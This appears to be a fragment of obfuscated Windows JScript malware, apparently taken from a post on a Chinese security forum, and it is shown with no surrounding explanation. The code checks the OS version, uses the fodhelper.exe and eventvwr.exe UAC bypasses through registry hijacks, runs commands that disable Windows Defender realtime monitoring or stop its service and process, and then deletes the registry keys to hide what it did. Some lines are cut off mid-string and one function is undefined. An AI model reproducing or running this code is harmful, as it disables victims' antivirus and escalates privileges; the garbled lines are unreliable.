 var amdiac = WScript.CreateObject("shell.application");
var zlrvcjg = new ActiveXObject("WScript.Shell");
var dhqjbo = GetObject("winmgmts:\\\\.\\root\\CIMV2");
var qpoyqecprmfq = dhqjbo.ExecQuery("SELECT * FROM Win32_OperatingSystem", "WQL", 0x10 | 0x20);
var kscpive = new Enumerator(qpoyqecprmfq);
var zrtkekm = kscpive.item();
var llkxvhpslfqw = zrtkekm.SystemDirectory;
var tamrvhtepo = zrtkekm.Version;
var arr = tamrvhtepo.split(".");
if (arr[0] == '10') {
    zlrvcjg.RegWrite("HKEY_CURRENT_USER\\Software\\Classes\\ms-settings\\shell\\open\\command\\", 'cmd.exe /C "powershell Set-MpPreference -DisableRealtimeMonit
    zlrvcjg.RegWrite("HKEY_CURRENT_USER\\Software\\Classes\\ms-settings\\shell\\open\\command\\DelegateExecute", "", "REG_SZ");
    amdiac.ShellExecute(llkxvhpslfqw + "\\fodhelper.exe", "", "", "open", 0);
    WScript.sleep(2000);
    amdiac.MinimizeAll();
    zlrvcjg.RegDelete("HKEY_CURRENT_USER\\Software\\Classes\\ms-settings\\shell\\open\\command\\");
} else {
    if (arr[0] == '6') {
        zlrvcjg.RegWrite("HKEY_CURRENT_USER\\Software\\Classes\\mscfile\\shell\\open\\command\\", 'cmd.exe /C "sc stop WinDefend && taskkill /im MSASCui* /f /t"
        amdiac.ShellExecute(llkxvhpslfqw + "\\eventvwr.exe", "", "", "open", 0);
        WScript.sleep(2000);
        zlrvcjg.RegDelete("HKEY_CURRENT_USER\\Software\\Classes\\mscfile\\shell\\open\\command\\");
    }
}
var iii = 0;
while (true) {
    if (ckzucplalq(lnwvdivupynhof)) {
        WScript.sleep(100);
    } else break;
    iii = iii + 1;
    if (iii == 200) {
        break;
    }
}
先知社区